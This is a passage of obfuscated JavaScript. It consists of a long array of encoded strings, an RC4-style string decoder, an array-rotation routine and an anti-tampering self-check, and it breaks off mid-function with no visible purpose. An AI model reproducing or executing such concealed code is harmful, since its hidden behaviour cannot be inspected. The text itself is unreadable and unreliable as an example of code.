dOmo7','W73dPxbmDW','W6tcRXZdT8k2','W7lcIt/dV8kt','W5FdJh4LW7e','WQahWOSBhG','W4JdRNhdGb8','bdzBW49J','xtFcNx1b','WRufW60psW','W4ddT0LmW5G','hCkhWOLSwW','W6CgWRuBWRm','BSkLW53dH8k0','W5qKWRKqWRe','W4fVWPisWQy','cmkvcgRdRq','WQFdPLhdISon','WRpdI8kad8oY','W4tdTLRdKs8','W4ZcJw7dJYu','aInXW5ddKq','W6xcVr/dSCko','W6u9W5npWOC','kdNcLqvT','WRBdTCkdmmog','B8k2cgxdQq','zSk8W6tdVmoS','jJqyaaq','oWxcUGrX','BmodWRjszG','tZe8W5CJ','mc53W7zS','WPyyWOGmWQ4','WRuaWQW1pW','z8oyrbqB','cJfrW73dQW','CZJdVZ1I','W6uDWPWjWRa','WPjUWRjcW40','x8klCs9P','WPZdHCo/mmom','W5L+W6rZdq','WQVcQmoqW47dIa','WO0eW5rroG','FSoHWQPssW','W7pcOGhdRSkl','W6/cPwxcKCkJ','W5tdImk8W5bC','d8ouW5aUW58','zCotFWOb','W6/dS1/dTCo9','vSkxW4pdLmoA','W6pcTZVcK8k/','xrRcIdrJW55x','W7PKBL1N','W48UWQPHFa','W47dQvCutG','WQXsWQD+W7S','WQ8mWR4ufW','WQNdVCkhnSom','W4NdTmkyz8kD','DSkSEcrI','WO7dMSoMfIK','EJ3dUtfG','W6ZdM8kKr8kV','m8kffN3dUa','WRdcTSodW4FdNW','m8kxbNxdOW','W7JcHXBdQCky','dc5XWPGe','WOFcN8kyW6DK','E8k3WRqMkW','WPSUW556oG','WOTRtSk7WRm','W4S4WQmUWRq','WQ3cTfJdNNS','WQddR8k5lCoq','WPCDWQWtWQK','WReGWQ0RWPS','hX3cSZvo','WR8eW7akDa','EI48W7Wa','WRvLW4pdPXq','WRFcKulcIhy','WOWnvCoJeG','WQODW7SuvG','WOxcOvFdOwe','W5lcMqVdHCku','W68UWQiNWOS','ECo6WQLCsq','WPFcGeZdMxa','FmowWOHNsW','W6pcUf8TW40','WQSdW5HDga','W47dPCkBCCkr','W6PGymkFWQi','W48cWOm7eW','Fxe+W57cPq','yNTFW7lcUW','WRFdPSkDmCoe','lmoIW7G/W6y','WQuLW6Gxua','bZbCW7BdPG','W4PMW6v0la','eSkDw8khgW','W4qKWQKPWQa','m8kue2NdTa','a8k+WRfova','W4ldH2PeCa','WQFcTmkfW6jG','iwxcVCkUDa','WPyEW5XvlG','WQ/dJCkujCoy','lae2W6PF','WRGnW7yjWP0','ASkZwq1J','hCkOuCkDbW','oGVcQmoxzG','cYiGgYO','W5NdGCklsCoG','kJb8W694','WPH5uSkEWQ8','t8orrIit','W6GypCo2WQy','x8oLWPRcVCkY','WPCaWQ8GWRi','tW7dKbvs','A8k7wXDS','WRlcR0/dGgi','tGeCW48r','kZdcIavU','WPntwSoLpW','aWv7W41R','kqO0W79y','WQq5W6LBWR8','W5X6jaldMa','aZTVW7ddSW','f8kxAJea','WRldGhpdJCoB','ACkSW6tdImoB','qsOqWRe3','W6xdHxFdOWG','W5RdO8kyASkA','W5GFWO0YWQq','W5NdUKNdKZq','bZ1kW7NdPq','W4ZdGKfMwW','oCo4W68fW70','nJzPW7jW','WOGdWOuzfq','ECoXCbuj','W6X3xSkoWR8','WPGHW6JcOCkU','W6n/BLT8','W57dJ3m8W4e','pbFcTSopza','tW86W5q1','WQtcJvlcQNq','xCo6yGqi','WOFdGgBdGmo0','W7ucpmoSWRm','W4j4W792gG','W5C3nCoYWPS','W45HW4iChq','WPinW4LHWPy','WPpdJftdTmom','WQBcMLVcTXK','WPufWPWxWQC','WRZcTSkDW7zT','eCkKAmkilG','gmkPFmkApq','wqtcQfXd','W7lcHXldRSkl','W5j8W755WOq','WPGnzH7dVa','rCo1yHSz','W5xdJvPJxa','ESotBrmc','d8kJDSkykq','WO4VWRSUbW','W7tdS0WBW7O','rSozW6CEW4O','uayKW7ua','W6n7Fgv9','WO3cNvpcTey','umkdW4FdK8km','W5DrW6ZdPGK','W49TDSkvWRa','WQ1GBSojeG','tmkEWR8Fhq','mSoJCColW7S','aGNcUabq','W4ZdN3G/W4G','pSo8W78+W6m','W6/cUWFdQSkE','W4NdMgWXW5m','W6tcPqVdQCkw','nZlcGWTa','mG7cRmonAW','WQ4gWROoWR4','W4JcKhtdMf8','wmkwWOWYW7C','jqCGW6Xn','WOOpW79ekq','WOldVmoxlYK','kmkxbNZdPa','WORdNMtdLCo9','W6JcJbBdKCkg','WQ7dSfVdPSo6','ecnXW5tdVq','W5moWOLcbG','gcXgW7VdOW','f8kCfxNdOW','W7VdVCkazCkX','W7HyWRCAWPK','W6O7WPOJWRW','W5iNa8osWPS','jt9qW63dGG','yq/cI2G','W7z/CL9B','WRpdImo+WOCt','k8kfwmk+kq','WQRdGSkEgCoD','WPhdRSo0lde','W5iKWOe2WRW','tmkBW5ZdTmoY','WRhcGmkRB8ks','WPWcW55MWO0','CmkQWOmHea','W7X7zmkFWQu','Bt3cK2Da','W5VdUuRdId8','kIy4arG','WQJcIKtcGfS','ymkTWQuPDa','bZhdVYjS','W7nNASkuWQe','WOusW5fHWPC','W7T/AL1M','WRGoF2hdMq','WQtcTCkoW6vG','W456W7nKhW','gSk1mhBdPG','f8kpfh7dRa','W4VdO8kDFSkE','WOVcS8oDW53dMG','WPxcOSoxWQxdJq','oNdcUSoXFG','WQ06W5ehoG','WOVdPCk/bG','W6KAiSo+WR4','W5VdPCkaASkb','uSo7WRjUsa','msfFW7BdTq','kJH1W7LJ','rqynW7Wd','WOWiW5jnpa','W5ldVCkdvCkj','AmkLWPO7mW','jmoQW7y1W4e','W4FdS3ZdTHO','WP1IWPfRzq','dCoyW51bW4e','WPVcG8k3W4ue','qY8PW4Pr','W717sSkIWOm','w8odWPLgya','sItdV18N','wxJcL15A','WPyAW6aNCG','W4RdLvv8uG','WRuiWR4VW4W','cmkegNpdTq','uCkMW7ZdJmoD','d8kJWR1wcq','W5fJW5FdIGK','aJVcHJjF','WOa9WPCyfG','wSkrFZbP','W5PSWPeiWRO','W4RdN34+W4G','WRSYWOSsWQa','W4eXWQiKWR4','W4JdG0pdRcK','WRqVW6nvWQa','WRlcQ0NcTbW','qCkeW6ddRmoo','WPuFWPulWQm','cSkeeMJdOG','WRm+rbBdTW','eYRcISoQza','W7VdO8kqBSkF','W7XZWQK4WPS','W7Tyae7dOG','ymkdW4ddKCoy','W7Kan8oCWPu','qmoLWOrDWPW','WOGEWO0uoq','WO8ZxaZdQG','WQeFW4n5qa','W5q/WRKWWQC','n1WweYq','W5r4qSkfWRW','WOupW7bLga','B8k2mhpdPq','WQRcRK/dM30','h8kFWQa1yq','dsaKari','ibCYW6Dz','cJW1faK','W5eSWRSWWR8','W4aPW7aOCG','iSkvW6iCW4O','qSkVWRCFgq','W4jPWRqpWQe','WP7dImkLW5je','WQxcIeJcVwy','kJK/fWK','DtVdRJ5Q','DCkxWRXwda','oddcNW54','WPpdGmkaeSoX','rHOwW5yc','zspdUtrO','crLoW4ze','oru3W6H2','W453qmo6WQS','W5LCWPqDWRi','y8k3W5neoW','WPq+W512WPy','W7zPrebM','WPWjW4Xomq','W5nnpGRdNq','rSo7Ddi5','WOJdM23dPCom','W4zphbldUq','kYTgW5RdKW','WRpcIv3dG3K','W4LGW7DrDa','pmkismkvka','B8kjyrLB','rSoFW5a/W7m','WRVcRCknW7zb','cWyRWOT2','W5NdOCkecCkm','W7tcOGtdRSkf','WOPgWP9QW6W','jmoVW4qNW74','r8kwW7hdHCos','amoYs8oUW7O','WO/dJMJdSCod','x3jhWPuGr2yFpuldGNtdPq','CmkcWRKFmq','W6nIWQShW7RcVb9OW7aOW4FdVW','W7RdH2JdKG4','g8kNWQ5luW','W4Xkx8keWQe','xatcHxLB','gZRcISobwG','ocm5W7qf','lmkgW4pdICo3','WPXqzeHD','WQqBW7uqsG','W500W4ziWPO','WQ7cQepdGxK','W6mClCoYWQ0','zcxdUanO','WPCIwXVdOa','WPyPWRHzkW','ksZcIcXV','rWBcKv0N','WQPSxSo1aW','W4VdGKT4uW','W4/dVdddNqruhKNdJgvxWO7cNq','WRBcTmoxW4FdGq','WR4eWQKUWQW','prCCmJu','W4/dHxqsW5G','WQJcGvVcU3m','yv4WW5ZcPq','W7jplclcIG','WPKvWPWaWQC','WOxdJNBdOmoi','W4BdQSkMqCkU','W7GfnSoYWQm','W7DQW6pdHWK','zSkPsHrH','WReYzYhdNa','eHLrW6xdQa','pH1OW6zJ','W6xcPqNcK8kD','WOSjWOascG','W7ldOMDkzW','WQ8wW7LbvG','kry3W6LB','WRdcRvtdJhO','WOSPWQmcjW','fszWWO1o','W5qMWPOvWQG','FCoSzaac','W5icWPv3WPC','W71RD8kaWQi','WRlcMuNcQgu','lcLiWOTI','W6yeeCo/WRC','W5/dIwRcQH8','rCoOybWi','WQiHWPdcTmkz','W77cGmkSvSoG','WRrnFmo4oW','e8kNWQHPtq','WRldNxRcICoT','b8kudMxdRa','WQVcPCkfW6nA','W4pcUhyVW78','WPymW5Xanq','er5TW4H7','WRFdMdxdHKe','W4RdH00GW4O','lJ9QW7rR','g8oEDmo7W4m','WRxdP8oIeqm','uSkuW4ddQSoo','ECkxWOiKaW','CZldPYDQ','hslcOMHR','s8kBFWDL','xq3cJMXh','cYCzW6b9','tGSbW4yE','WQJcTmk/W4NdHW','ECkSvrX8','W7FdP3mYW4S','iCoOW6a2W7K','WPaWW5XZWOG','WOePWRvCWQm','WO/cOCoiW5NdMG','W5/dJKTBxG','WRy2WQbXW6e','WRXfWPbQW7G','WQy9W75aWRW','WQpcQCkFW6nU','W4pcVbRdPCkO','WQmjW5rkWRK','WRKoW7imsa','W6NcRXtdL8kF','W6nIFmkFWQa','j33dRq4','BcmNW60r','FCoTWRPvrq','WOqlWR0saW','W7JdRmoPari','DmkNxq17','jb4qatG','WPBdPSkjdmoA','dCouiGee','vmkRW5hdVmoO','WRGfWOqaaG','hSk8WRTDxa','vbGAW5ay','WOCKW5uWsq','WQetWQ5cvq','W6jFacddGa','DmoCDYme','zCkkWRr3Ea','W5WLW4tdQq8','W43cQtldN8ko','kcf9W7P6','W6/dT8k4CCko','nISfbcG','gSkCFmkkla','W5rPvCoZWRO','W6CqWR0BWRq','bYVcJCoZwG','W4eGW4yaWQS','W5VdQ1hdLcO','rmkRW6BdJCoR','ECoCdmo5x8ohwZ8WvCkNWOu','W4jGWQWkWRO','W74HoCoqWQW','WOBdNxRdR8oA','W7dcPW7cLSk5W7XHsaKlWQZcGq','jCoIuCohW6u','WONdGmkAe8oX','W44dwsi','eZfnW73dTG','tWBcGwXg','W7HFbYNdPq','jhfTWQPKW5NdJ8oupCo5WOJdMW','W7OVW51bWQ4','rIlcLhLJ','i8ojBCo6W74','WPuCWOFcPmko','BCkQW5FdNmoT','WOFdLuRdPCo/','bmoLumowW4e','EJ3cTvra','WOxdJmoAlte','DqFdMWbx','W6ragrVdUa','WRZcSepdLMm','W5ldMgSJW7e','WRazWOaqoa','W4PaaCk0WRG','W494zSksWQK','WO/dMSoplW0','rSo+zHCb','W7n2t1Ta','lbyLW65/','W6nGhbFdGq','rSoyW7GaW6q','WRZcQ8kBW6jA','cmkIWRDwuq','c1LBW5zS','W6hdMvieW7G','WOO0sr3dVG','zmkRWRqioa','patcQSokva','WO0tW55ZWOG','WO3cMuBcUhm','W55nW7pdQHK','WPKtW4n8WQe','qqFcKM1g','zCkkWP8Nca','WP4zWOujWOW','hSoSwmohW5W','WRqfW6KeuW','WPqaWONcUmkw','naKEWP5D','W457ymkYW4C','W6r4WO88WPu','EmkDW4BdMmom','bCo/uSooW5u','W5jAW5FdVHy','WPyOwHJdQW','WQ4UWQOFaG','mSoNz8oZW4q','WQZcQLhdJMS','imkJWQHEEG','W5DlA8kzWR8','W7mqgSo3WQ0','W6WxWRv2WO4','W5ODW6e7pG','CCkLxrXJ','W5ldHg13BG','BMWIW5/cMa','wbuFW4ud','kmkoeMtdSW','EmkTxNnj','kZjIW6bY','W4BdRv7dKJq','W4ubnmonWOi','jbW9W7fh','WQqPWQ0I','k8k2cv/cJG','WPfHWQbgW4y','W6b0CxTY','WOldHSovkaK','WOu+BqZdQG','hSkiaSkura','nbObWO1i','WO54WOyzW4i','sr/cLx1C','WRhcJ8oxW4tdIa','WRVcGCoYW57dRW','fmocuSoEW5W','bCkNWRfkvW','WPKaWPuiWRO','smoypIPV','W4zMECkwWOi','WPWdWQlcPSkP','W4T0W5z/aG','W4rYWPCxWQa','r8oXWPjxmq','WPKsW5bEWQi','ns1XW7PS','aCkwlMFdQq','WPyiW4folq','WOlcSmoEW67dUa','lmk8W6ddQCol','fSoGw8otW50','AqtdK1XJ','ntuyhqa','sSkuW7FdL8oJ','qdhcOu1i','WONdJLxdLwe','E8onqGie','bCkfhMxdOW','WOvsEfhdQG','oc/cRSoyzW','WQJcPKxdGey','vHZcNgXA','WOvQs8kaW4hdUmkYzhldP8o8ta','od7cUX5P','tCk2WOWgeq','WRPAWQnuWO4','zSk0W77dGSof','tWlcIvze','DCkjrbP7','dXmaeY4','A8kmWOmUaa','W4r+W75Xbq','W5Tvvuj6','W7vAhrldSG','WPFdPvpdKCoc','F8oyxNnW','AwmKW47cOG','CmonCqHg','W7tdUvbfBW','oaebW5qX','WRFcOmkjW7n/','WQddPYO','ACoyDHGN','W77dTSkeumk+','oCoVW5aKW4G','xXZcJKbr','WRxcTmkcW5jE','WOtdM8oonrq','WOTKWO4ToW','W67dSuGWW4m','WQVcISoPW4NcSa','WRSBW65gfG','W7D6Feb0','WQ/dMmkgi8oD','W6NdNmkJvmkV','W6nyaIhdTq','dCkVC8kukW','W7VdGxFdObm','W7RcOrtdTCkV','WPnQy8oPjq','W6flaYldOq','W7HEdIddTa','qSobWPDxmq','oXNcRmoJrG','W6OCWQ43WQW','W4ldNKzHva','WQqlW4venq','W4acpmoVWQm','W64fAXFdVW','mSoQWPS1W6K','W5H+W64Cyq','A8kGwWr9','WRG/WRSxWRi','lra4W6jE','W5qWWQOSWQ4','W4BdS1VdHJe','q8k/W7pcS8oQ','WOVcICkSW4rg','WRlcMe3cPx0','BmkUpHHj','W6ZdRmoKFmky','e8kpyCkjaa','oItcHav/','WR8PWRBcM8kT','WQXZE8oEbq','WOGJWQKOWOW','WPChWPZcOSkb','gCoHxSkYW5G','WQ8MW49FnW','W4ldO0RdJsq','CSkzEI0','wSk2W4NdPSov','W65PEmkeWRK','WROjW7PWhG','pIbVW6XN','W7hdJ25oDG','C8kgW5RdH8k3','nSoTC8o6W70','Emo7WRbBwG','WPBdOCkxi8k6','WOalWPdcV8kl','eXz+W7zS','W6BdI8kKq8kV','W7Gqi8o0WOu','zCk7vrnH','WQqDW6mrvW','BhKRW5VcVW','mt/cMmoPrq','W6rIEmksWQa','qHRdKfXf','r8oaWPvXAq','W7RdU2PeCa','WQWbW4joeG','kZCeW69S','qXCRW69m','tbieW5iy','WOddJmkTcHu','wSknW7JdKCob','WOldN3ldRCon','W5tdH3m9W4O','s8keW7pdHmoB','W6GDWOiWWOS','uXy/W5We','dXfxW6tdOa','W4RcRHRdTSko','WR/dOmoT','WPdcHMZcTfu','WQBcIK/cONW','hCkjeMDIgNWDWR7dJ21wkW','WRH3W69xWP0','WRPRCCokgq','sblcSx9c','WQNcOmorW5JdKW','tCo+tdCX','vIFcRvrL','WOKVWQ4+','c8kSd3xdTG','zCktW7/dPCoN','WPJdT8oOlI8','WOKuWP8jWQm','qchcKMXF','W5FdKNCMW44','W5tcRmorW77dMG','W7fJD8k9WQ4','WQyPzqxdVW','WR3dL3eGW4e','W5ruWPWZWQm','c8oZpgpdJW','FSoTWPXdzq','WQ5nWQjJW5a','W4NdGmk+y8kl','WOaQWPdcTSkT','WRxcKCo2W4lcSa','sWZcKxLf','WQhdMmkGn8ox','W5DgWR07WRm','W4n1WPCCWRS','W4j6Ea','iXyxirm','WRGjW5WFWRS','W6RcNaFdJmko','WPqgW5fzpq','W4hcHx3dNSkZ','WRZcI8kwW6v8','dmkoehldTG','uYebW50l','WOzfDmoyzq','bSkMWQPjuG','WQVcQSooW5NdMq','gmoFDCo2W7S','kW0LW6fa','W6ddJN3dOqq','EmoYWPfyzG','WPJdJ8k3l8ot','j8oLtSo6W5i','dCoTW5WCW44','WPJdICk9cSo7','jGLiWOT0','W4ddShpdNtm','WPNdRSonnre','z8o1Daey','WOedWPCgWRm','WQFcLYpcSXW','W5jyW67dMGa','rSowvYyb','W6X/D8k9WQa','itPPW7nY','WQVcRfFdLw0','W7vKbJhdQa','s8kcWOiPfG','W6/dGMzLFa','WPWyWPdcO8ko','WOqjW51rpG','WRFcJCkbW54g','bCk6BCkupG','WROIW5fLoG','w8kbW6/dOCoM','W68IWRWUW4G','W5vWWPuZWQ8','W67dMfasW64','WOSMWOxcO8ka','WR5AWOCvWQu','W5DjWQKaWRe','W7K7W4fEWOa','BSkIWRG/cq','WQK/W4bUkq','AmoPWQu0eq','wSktW67dQSog','mJhcUSoiwW','cmk+WQ5rxa','W5VdN8klCCky','WQtdJCkns8k2','Bt3cPuDk','WQ/cQK7dLxK','W4FdOuddId8','W6xcUX/dQSkj','WQVdH8kFo8oh','WRutWRuUWO4','WOmMqIRdIa','sSosWOG5Ba','aConqHWu','g8kIWQrtFW','WOmWsGhdKa','tWVdGCopBa','bY7cG8oPwG','W6vbhs3dVG','qCkuW7BdT8ol','WQXgrmoagq','WO7cISkKW55K','W7DUW4JdMdC','WOWfWRlcNSk6','WRZcOCkbW7jP','WOuMiHNdRa','mtdcLCk7DW','WQ0VW4q6kG','brVcVCobra','WOtdGmofeby','WR/cT8khW79+','BCo6WQHCqW','C8klWR86aa','qttcSw19','W4hdPaDzW5K','WPFdRCk4j8o+','WOeKWP7cVSky','WROnrCoPCa','nZG6bXS','WP3dHSonlaW','ASkKwWXR','h8k/ASkvoa','iahcT1rJ','W5j4W7DRaa','WONcQ3BcTbW','W4SBW6PGbW','W4zzvhb4','EW7dSayD','W5ldGCkNs8kq','F3OIW5NcQW','WRioyIG','FdmaW5CC','W5BdOLTfmq','W5nbW63dUsK','CCkQEGLT','sCo1WPZdKmoP','W79ODSk9WQm','WQBcJuhcRw4','mmoyW50fWOu','W4NdVSkECmko','d8kjgxpdPq','WPurWPWqWRe','W5Dlx8k7WOS','WOtdKMVdSSk1','u8kKwXjB','C8kGW6RdR8km','eCoMCvhdTW','WR/cLKhdHv4','W4e8WQaSWOW','WPNdGXtdSCke','W5xdGritW54','W5OWWReVWRy','zCoYWRnBqW','WOGrWPKSWRm','WPDLWRHaW4e','W45NW7vLpG','WQCPW7bW','hGn2W4zy','iY7dGSonAq','W7SLiJJdQW','WPXlWQriW7m','vWW9W5SX','ux4/W47cNa','WR8mW7CsvG','WQ7dHCoGftC','WO0ZW4HFWOm','W5eVWQq5WRu','iSkDW5G2zG','W7GIWOSxWPe','xWO7W4CJ','nSkkWOjDW7C','W7O7emo9WQW','W5VcOJ/dHCk4','W4tdLwWJW48','qZC3W4zF','zsldSYTV','WQFdPgZdPuC','W6uoWOLgiW','WQq1WQWbWQ0','WQubW7SzuW','WOv8W4DAlq','WRVdJxpdNCom','msjsW7/dUW','W41JW6nMga','j8osW5yoWOu','W6FcVmkZuNCWWRtdR8o8B13dJW','W7LGvh1u','WP4qW5H1WPO','WRldSfJdLY0','WQVcHeRcP30','WQOAW5mmzq','W7f+DLr+','Ax01W5xcUa','WP3cUxpcI1K','W5L6W6H3fW','WRubWQ8tW4W','W77dI8kPtmkm','WPyiWRCvWQC','amoArSoUW7e','WPbHF8oobW','W7rVW4pdVJC','WRlcKetcTgC','mmo6W7eeW7O','htJcKH9/','W5HoW7/dQHq','mmowW5aKW6e','WQfwWObQW6C','WR/cH0JcVg8','nHnwW6fL','uWWEW5mx','y8kDW77dS8oM','dCkHDmkypG','WO3dGMJdTmoK','W5bhW6ldQsK','rsGuW48a','WOyuWQZcTmkz','psdcPHz2','W4HpW77dRHa','WOOfWRCbWQ4','W5L6W61coG','WPhdGmoYeGG','WRmhWPGocG','WRvmWPj2W74','WPHVWRTJW6e','yGqDW7OX','W5icWQKWWQ8','WQNdPKtdR8oh','DCkLrrvL','BrOFW7pcQa','cmkkWRPWoW','mSk0Dmk2ka','WOBdQ8oViq8','WRrGCCoIjW','CgCIW6FcPG','WQldPLVdHSo6','W6ldVxDmWRu','psFcJa','W5r6W7ZdSGS','WRGcW5zEWOq','WPldLxZdQ8o/','yCkKW53dSmot','WOdcGSkQW7bF','WOJdT3RdLmog','W6vaW5npgq','W4pdPKb6wa','zHOsW4xcHa','WOCKW6JcLmkE','W6vWDx1N','W7nKW6LigW','kIC9hHK','W6D/ESkuWRO','amkBuSkOoq','fCkfgwpdRa','BSo6Bceh','WPCOW5XvdG','ncrOW7vH','W7tdHc5BBG','W65+AmkvWQC','cCkyfuhdTq','amk6ESkhmW','W5fAW63dMHK','WP54WR1HW5O','W4yLWQWMWR4','zSkKW6BdHSop','d8kkcMRdTq','WQSxWQqoWPO','W5hdHgO2W4e','W5xdMhmpW5i','W4JdUmktACko','bCkme1RdRa','W58GaYtdSG','W5pcUdJdK8k6','FSkAW7tdRCo2','W5ZdP1RdRJa','W48jWQKPWOO','BMyyW5pcMa','WORcQSowW7/cPG','vX/cJNjz','gCo7vmo7W7u','WOKGxxtdTW','W4eQWRWQWPC','WQTUEmoFgG','BSkYuXb5','i8oYW4q/W64','qg0pWO1l','hHlcUSojza','W4NdGgP4rq','WQmaW65gWRS','uCoiWQz7tG','y8kaW7RdPmoV','WPpcRwBcR0m','pZfZW7jZ','W5hdMvaKWRu','tve4W4FcIG','WR7cMexcQ3q','W5OTWQKGWRC','WPypW4jvpG','ra0BW5aA','W4HbWRe8WOq','WQ13F8oAaa','WQNcPfBdNgi','WQ4AWP0FaG','WRJcI8kKW7nG','WOigWPSgWQq','zCkzW5fHEW','F8o4WQHBwq','W78hnCoYWRa','uSkmW6RdNSoC','lCkaxmkIhG','iWu1W69y','aSo9tCouW54','tCo6uJW5','bSohWOD9lG','WONcP3RdRwa','WQhcVSkcW6fQ','WPhdHmosiHa','FSo8smoRW7u','W7hcPaRdJmkf','WOu1iGxdNG','y8kaWOCHma','W4/dGs1mvW','WRBcMedcP2i','W7CMW43dTIW','W5FdRSkccmo+','tCkKFbD8','W4/dIuj1uq','W4RdHgKKW4m','lcvFiai','W7rZW4jHga','a8o5uSovW58','WRqcBYFdRq','WQCnWQxcN8oI','u8kssdTm','jdS1fGi','W4rMW6T1cG','iCk1pKldOW','W6fGWOCwWRe','xgWwW4G2','oCoYW7a+W6m','FSotzGf+','gZpdLmofaa','WOTnx8k4WRm','Cmo2WO5csq','W48PWQa3bW','WQRcUg7cMhS','W6ugWPW','W5zqW5ukpq','qGpcL29a','W6JcTXFdTmkp','pmomESoEW6q','W6hdGwRdJJy','gYZcU8oXzG','lhpcQSoYsW','vIFcRhTc','WPddVbddPCob','smk/W7xdL8op','W53dIuP5wW','W7f3ESkCWQi','W793WQaJsv5iWRxcRSkQW6VdUCoC','uGSlW58A','WQJcTSk9W5z7','W4P0WOmiWOC','WPmRW5z+WO4','WRJcNCoYeCoTpZtcT0u9W6FcIq','WOGtW41Zaq','s18EWRVcOW','W5jCfWNdTG','uCkiW7tdM8oo','k0zHW5ddVq','W7ldOKflAG','WRBdGmk7emow','vwW2W5Wd','wCkJW7NdS8oe','WOPcrCo8lW','DSkwWP46ca','uX3dRYTR','W7FdQs1lrG','W6VcTXddUSke','W5TvWQ4OWRu','W4NdJ8kqtSkk','WRmnWOCxaG','W4bwrmk9WQi','W7TFAxPO','W4pdJMWcuG','W69yW4xdHte','pXlcVmorzG','W5KvpCo7WRK','lmoOW6q2W6W','W5LtWPykWQC','WQldNmomgZy','C8kpW7ddMmob','BSkmWRS1ha','aCkEDSkPda','DsRdVtfN','eSktf1JdTW','WQJcGmoJW43dSW','cJLoW5ddQa','WO3cJdBdU1C','W4joW67dKc4','WO0lxctdIW','W53dQCkoBCkl','txm8W5RcSW','B8kXW4BdImoB','W77dG3RdGCo0','hSkVWRDwua','WQVcR03dNgG','W5lcUMRcGLi','WRDmWPvXW6q','ESo9zGCb','W6NdNXiuW7q','WRRdPmoSlw0','vg0aW5/cQG','rSk/W6ddK8oy','WQujEaRdLG','W74uWQitWR0','WQRcVtyAkSotmeTJFSoWW6K','W4mfW4yOWQe','oWCWW7Xq','mmkyb3lcMW','WQxcPmkcW6L6','WOv1B8ozka','WQqFW49fkW','aCk3ch7dUG','WOqBWP7cSCkF','WQRcMfRcUgq','gSoPWRCNfW','WO02raldRa','F8oXWQHDta','W6BdHN/cQJa','FCojwSogW4u','eY1nW7hdVG','fCo8r8o4W6O','j8oMtCoCW7K','pb05W6nw','WQdcL8kdW715','WR3cMK3cV3m','WR3dNSoSk20','W4ddGSkzt8kd','WPahWP8siW','FSk1xW9+','rX3cKf9c','nSkXnMFdJG','WRS/WPinW48','vSkKW6xdJmoy','jLpdVWXB','jHy8W65B','qSoZWQ5nxG','W7bKWOVdIZi','WPpdPfpcPM0','W57dMSk9v8kA','CCkCW6ldPSo3','iaSzW6Xe','W7RcLrVdISkK','zSk3DCk+lG','kH04W6Pg','sc9EW4zP','WQXrWPr/W7q','zKuRW53cRG','WQRcTLldHvS','EJdcT0e','tSolrJS1','W7NdO2Dw','WOZcV8kNW6vJ','emklhNxdPa','W57dLvTCEG','W4/dNLiVW6O','W48WW6ZcKqq','ACkeW7GKfa','W5HTW710dG','WQePWPCTWQG','WR3cKfNcQhS','bmk6WRjrua','qCk3W5/dKW','WRJcNexcRgy','z8kaWQmNeq','yCoCDN4Z','W4LTWOCrWQq','WRlcQuRdLMO','WOC3WQGZWQS','WRicysddJa','WQlcPmkoW4bQ','WOddImowlaW','yCkcW7pdSSor','WR/cRSkaW6LX','bCk+thmd','lbNcOCorya','BNOZW5/cQW','W5v/WOGuWRq','WRFcIZxdJey','WPGnWOdcNCkC','WRqYW7PaWOW','WRnVDCoJcG','WOmFWPdcU8kC','gSk+WQzqza','q8kiW7JdKmod','W79KDSkDWRa','WRhcJ1lcN2a','WRhcOLtcTgu','W5m5WQeKWQC','W6XSzSkeWR4','W6ZcUGFdL8kr','W51RD8knWRS','W7tcOMXbtG','WPOezIddGa','WRe8WRyiWRy','kIfmW7NdPa','WRCUWQvSW5q','WPRdNmoAeIK','vCkIWQ4zgq','kseKhcO','W6BcJLJdVH0','W6ZcObxdVSkE','WOpdPxNdTSoh','ESksuXT4'];function _0x9554139d(a,b){a=a-0xc1;var c=_0x9554139c[a];if(_0x9554139d['HszguG']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9554139d['RzNeOl']=h,_0x9554139d['SMwcEe']={},_0x9554139d['HszguG']=!![];}var e=_0x9554139c[0x0],f=a+e,g=_0x9554139d['SMwcEe'][f];if(g===undefined){if(_0x9554139d['uTGlLN']===undefined){var i=function(j){this['ykvsZs']=j,this['utbKxg']=[0x1,0x0,0x0],this['vgMzVi']=function(){return'newState';},this['nSWfAd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eJwpYP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TGhluO']=function(){var j=new RegExp(this['nSWfAd']+this['eJwpYP']),k=j['test'](this['vgMzVi']['toString']())?--this['utbKxg'][0x1]:--this['utbKxg'][0x0];return this['HZMmux'](k);},i['prototype']['HZMmux']=function(j){if(!Boolean(~j))return j;return this['KsGCAM'](this['ykvsZs']);},i['prototype']['KsGCAM']=function(j){for(var k=0x0,l=this['utbKxg']['length'];k<l;k++){this['utbKxg']['push'](Math['round'](Math['random']())),l=this['utbKxg']['length'];}return j(this['utbKxg'][0x0]);},new i(_0x9554139d)['TGhluO'](),_0x9554139d['uTGlLN']=!![];}c=_0x9554139d['RzNeOl'](c,b),_0x9554139d['SMwcEe'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9554139d;while(!![]){try{var c=-parseInt(W(0x2a1,'O^)0'))+-parseInt(W(0x4e4,'wsqf'))*parseInt(W(0x5af,'d^FT'))+-parseInt(W(0x518,'gy[r'))+parseInt(W(0x310,'ZqYu'))+-parseInt(W(0x37a,'%o2D'))+-parseInt(W(0x21f,'c&Eq'))+parseInt(W(0x62f,'xMCz'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9554139c,0xcb0fa),!function(){var X=_0x9554139d,c={};c[X(0xe5,'2o#I')]=function(z,B){return z<B;},c[X(0x656,'gy[r')]=function(z,B){return z!==B;},c[X(0x134,'Me@#')]=function(z,B){return z===B;},c[X(0x421,'2o#I')]=function(z,B){return z+B;},c[X(0x61b,'9thH')]=function(z,B){return 